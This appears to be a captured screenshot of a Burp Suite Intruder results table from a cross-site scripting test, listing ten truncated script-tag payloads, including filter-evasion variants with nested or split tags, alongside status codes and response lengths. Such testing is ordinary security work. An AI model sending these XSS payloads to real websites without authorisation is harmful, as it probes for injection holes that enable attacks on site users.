 Intruder attack 9
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length xss_result Comment
0 200 5701 baseline request
1 <script>alert(299792458)</s... 200 5741
2 <scr ipt>alert(299792458)</... 200 5733
3 "><script>alert(299792458)... 200 5743
4 "><script>alert(299792458)... 200 5745
5 '><script>alert(299792458)<... 200 5743
6 '><script>alert(299792458)<... 200 5745
7 <SCRIPT>alert(299792458);... 200 5742
8 <scri<script>pt>alert(29979... 200 5749
9 <SCRI<script>PT>alert(299... 200 5749
10 <scri<scr<script>ipt>pt>alert... 200 5766
Request Response
Raw Headers Hex HTML Render
</div>
</div>
</body>
</html>xss_result
? < + > Type a search term 0 matches
Finished